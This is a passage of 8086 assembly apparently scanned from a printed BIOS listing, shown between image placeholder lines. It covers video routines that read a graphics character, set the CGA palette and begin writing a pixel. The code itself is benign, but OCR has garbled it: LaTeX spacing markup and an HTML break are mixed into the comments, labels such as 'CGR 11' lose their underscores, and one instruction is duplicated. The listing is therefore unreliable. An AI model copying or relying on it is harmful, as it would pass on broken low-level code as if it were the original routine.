











 POP DI POP SI JZ CGR 11  $\qquad$  ; Found grafix character INC AL ; ...else show another char ADD DI,8  $\qquad \qquad ; \qquad . . .$ advance one row DEC DX  $\qquad \qquad ; \quad \ldots$  one less char to scan JNZ CGR\_10 ; Loop if more char left OR AL, AL  $\cdot$  i User grafix character set? JZ CGR\_11  $\ldots$  no, not found XOR BX,BX MOV DS,BX LES DI, Dword ptr DS:7Ch ; Else load user grafix char MOV BX,ES OR BX,DI JZ CGR 11  $\qquad \qquad ; \qquad \ldots \text{not found}$ JMP short CGR 09 ; Try using user grafix char CGR\_11: MOV [BP+2], AL  $\qquad \qquad ;$  Return char in user AL POP DS ADD SP, 8  $\ldots$  return temp storage RET CRT\_11: MOV DX, DS:63h ; Set color, get CGA card port ADD DX,5  $\therefore$  ...color select register<br>MOV AL, DS:66h  $\therefore$  Get CRT palette MOV AL, DS:66h ; Get CRT palette MOV AH, [BP+5]  $\qquad \qquad ; \dots$  new palette ID, user BH OR AH,AH MOV AH, [BP+4]  $\vdots$  ; ... new palette color, user BL JNZ C\_PAL1 ; Palette ID specified, skip AND AL,0E0h AND AH, 1Fh ; Null ID = ID 01Fh OR AL, AH  $\qquad \qquad$  ; ...set in color JMP short C\_PAL2 C\_PAL1: AND AL,0DFh TEST AH,1 JZ C\_PAL2 OR AL,20h C\_PAL2: MOV DS:66h, AL ; Save new palette OUT DX, AL  $\qquad \qquad ; \qquad . . . \text{tell CGA about it}$  RET CRT\_12: MOV AX, [BP+0] ; Write pixel MOV ES,AX MOV DX, [BP+8]  $\qquad \qquad$  ; Load row from user DX







